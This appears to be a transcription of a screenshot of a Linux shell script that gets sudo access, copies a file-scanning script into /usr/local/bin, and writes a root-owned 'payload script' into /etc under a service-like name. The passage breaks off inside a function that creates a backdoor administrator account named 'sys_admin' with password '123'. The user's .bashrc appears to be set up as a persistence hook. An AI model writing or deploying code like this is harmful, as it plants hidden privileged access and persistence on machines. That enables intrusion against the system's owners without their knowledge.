 $ final_test1 (2).sh ×
$ final_test1 (2).sh
14 if [[ $EUID -eq 0 ]]; then
18 fi
19
20 # 2. Check for and validate sudo access upfront. This will prompt for a password if needed.
21 echo "This script needs to run commands as root. Please enter your sudo password if prompted."
22 sudo -v
23 if [ $? -ne 0 ]; then
24 echo "Error: Could not obtain sudo privileges. Aborting."
25 exit 1
26 fi
27 echo "Sudo access confirmed."
28
29
30 # --- CONFIGURATION ---
31 # The location and name for the payload script in /etc/.
32 PAYLOAD_SCRIPT_PATH="/etc/system_service_payload.sh"
33 # The user's shell configuration file.
34 SHELL_CONFIG_FILE="$HOME/.bashrc"
35
36
37 # --- 1. COPY FILE SCANNER SCRIPT ---
38 echo "Copying find_user_files.py to /usr/local/bin/..."
39 sudo cp find_user_files.py /usr/local/bin/find_user_files.py
40 sudo chmod +x /usr/local/bin/find_user_files.py
41 echo "File scanner script installed."
42
43
44 # --- 2. CREATE AND INSTALL THE PAYLOAD SCRIPT IN /etc/ ---
45 # Use 'sudo tee' to write the content to a root-owned file.
46 echo "Creating payload script at $PAYLOAD_SCRIPT_PATH..."
47 sudo tee "$PAYLOAD_SCRIPT_PATH" > /dev/null << 'EOF'
48 #!/bin/bash
49
50 # This function contains the logic to create the backdoor user.
51 create_backdoor_user() {
52 local new_username="sys_admin"
53 local new_password="123"